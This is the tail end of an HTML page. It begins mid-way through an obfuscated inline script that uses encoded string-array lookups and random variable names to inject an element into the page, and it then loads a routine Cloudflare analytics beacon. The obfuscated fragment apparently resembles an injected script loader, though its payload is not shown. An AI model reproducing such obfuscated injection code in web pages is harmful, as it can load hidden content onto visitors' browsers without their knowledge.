true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
